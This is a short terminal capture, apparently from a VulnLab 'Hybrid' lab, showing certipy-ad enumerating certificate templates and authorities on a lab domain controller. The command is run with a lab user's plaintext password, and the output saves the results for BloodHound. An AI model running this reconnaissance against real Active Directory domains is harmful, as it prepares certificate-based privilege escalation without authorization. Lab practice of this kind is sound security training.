 ┌──(remo㉿Remo)-[~/VulnLab/Hybrid]
└─$ certipy-ad find -u peter.turner@hybrid.vl -p 'b0cwR+G4Dzl_rw' -dc-ip 10.10.255.101
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'hybrid-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'hybrid-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied er
ror.
[*] Trying to get CA configuration for 'hybrid-DC01-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Got CA configuration for 'hybrid-DC01-CA'
[*] Saved BloodHound data to '20250329082653_Certipy.zip'. Drag and drop the file into the BloodHound GUI from @ly4k
[*] Saved text output to '20250329082653_Certipy.txt'
[*] Saved JSON output to '20250329082653_Certipy.json'
┌──(remo㉿Remo)-[~/VulnLab/Hybrid]